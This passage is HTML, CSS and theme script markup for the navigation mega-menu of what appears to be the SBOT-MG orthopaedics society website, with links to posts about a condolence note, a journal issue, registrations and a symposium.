				}.tdi_71 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_71 .td-module-container:before{
					bottom: -0px;
				}.tdi_71 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_71 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_71.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_71.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_71 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_71 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_71 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_71 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_71 = new tdBlock();
block_tdi_71.id = "tdi_71";
block_tdi_71.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"21","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#343e47","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#17786e","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjciLCJhbGwiOiIxNSJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJhbGwiOiIyNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#17786e","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#17786e","pag_h_bg":"#17786e","pag_h_border":"#17786e","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_71","tdc_css_class_style":"tdi_71_rand_style","category_id":"23","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_71"}';
block_tdi_71.td_column_number = "3";
block_tdi_71.block_type = "tdb_header_mega_menu";
block_tdi_71.post_count = "5";
block_tdi_71.found_posts = "43";
block_tdi_71.header_color = "";
block_tdi_71.ajax_pagination_infinite_stop = "";
block_tdi_71.max_num_pages = "9";
tdBlocksArray.push(block_tdi_71);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_71 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/nota-de-pesar-5/" rel="bookmark" class="td-image-wrap " title="Nota de pesar" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/11/08-11-25b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/em-destaque/" class="td-post-category">EM DESTAQUE</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/nota-de-pesar-5/" rel="bookmark" title="Nota de pesar">Nota de pesar</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/nova-edicao-da-revista-mineira-de-ortopedia-e-traumatologia/" rel="bookmark" class="td-image-wrap " title="Nova edição da Revista Mineira de Ortopedia e Traumatologia!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/10/02-10-25b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/em-destaque/" class="td-post-category">EM DESTAQUE</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/nova-edicao-da-revista-mineira-de-ortopedia-e-traumatologia/" rel="bookmark" title="Nova edição da Revista Mineira de Ortopedia e Traumatologia!">Nova edição da Revista Mineira de Ortopedia e Traumatologia!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/se-inscreva-4/" rel="bookmark" class="td-image-wrap " title="Se inscreva!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/08/27-08-25b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/em-destaque/" class="td-post-category">EM DESTAQUE</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/se-inscreva-4/" rel="bookmark" title="Se inscreva!">Se inscreva!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/save-the-date-31-10-e-01-11-25/" rel="bookmark" class="td-image-wrap " title="Save the date: 31/10 e 01/11/25!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/08/Sem-titulo-2-324x400.png" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/em-destaque/" class="td-post-category">EM DESTAQUE</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/save-the-date-31-10-e-01-11-25/" rel="bookmark" title="Save the date: 31/10 e 01/11/25!">Save the date: 31/10 e 01/11/25!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/programacao-completa-do-xi-simposio-marcio-ibrahim-de-carvalho/" rel="bookmark" class="td-image-wrap " title="Programação completa do XI Simpósio Márcio Ibrahim de Carvalho!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/05/banner-site-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/em-destaque/" class="td-post-category">EM DESTAQUE</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/programacao-completa-do-xi-simposio-marcio-ibrahim-de-carvalho/" rel="bookmark" title="Programação completa do XI Simpósio Márcio Ibrahim de Carvalho!">Programação completa do XI Simpósio Márcio Ibrahim de Carvalho!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_71" data-td_block_id="tdi_71"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_71" data-td_block_id="tdi_71"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-2296"><a href="https://sbot-mg.org.br/categoria/como-eu-faco/"><div class="tdb-menu-item-text">COMO EU FAÇO</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_72 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72" >
<style>
/* custom css */
.tdi_72 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_72 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_72 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_72{
				    flex-direction: column-reverse;
				}.tdi_72 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_72 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_72 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #17786e;
				}.tdi_72:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_72:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_72.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_72.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_72 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_72 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_72 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_72 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_72 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_72 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_72 .entry-thumb{
					background-position: center 50%;
				}.tdi_72 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_72 .td-module-meta-info,
				.ie11 .tdi_72 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_72 .td-post-vid-time{
					display: block;
				}.tdi_72 .td-module-meta-info,
				.tdi_72 .td-next-prev-wrap{
					text-align: center;
				}.tdi_72 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_72.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_72 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_72 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_72 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_72 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_72 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_72 .td-author-date{
					display: inline;
				}.tdi_72 .td-post-author-name{
					display: none;
				}.tdi_72 .td-post-date,
				.tdi_72 .td-post-author-name span{
					display: none;
				}.tdi_72 .entry-review-stars{
					display: inline-block;
				}.tdi_72 .td-icon-star,
                .tdi_72 .td-icon-star-empty,
                .tdi_72 .td-icon-star-half{
					font-size: 15px;
				}.tdi_72 .td-module-comments{
					display: none;
				}.tdi_72 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_72:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_72 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #17786e;
				}.tdi_72 .td-module-title a{
					color: #000000;
				}.tdi_72 .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_72.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_72 .td-load-more-wrap a:hover{    
					background-color: #17786e !important;
					border-color: #17786e !important;
				
					border-color: #17786e !important;
				}html:not([class*='ie']) .tdi_72 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_72 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_72 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_72 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_72 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_72 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_72 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_72 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_72 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_72 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_72 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_72 .td-module-container:before{
					bottom: -0px;
				}.tdi_72 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_72 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_72.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_72.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_72 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_72 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_72 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_72 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_72 = new tdBlock();
block_tdi_72.id = "tdi_72";
block_tdi_72.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"21","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#343e47","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#17786e","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjciLCJhbGwiOiIxNSJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJhbGwiOiIyNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#17786e","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#17786e","pag_h_bg":"#17786e","pag_h_border":"#17786e","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 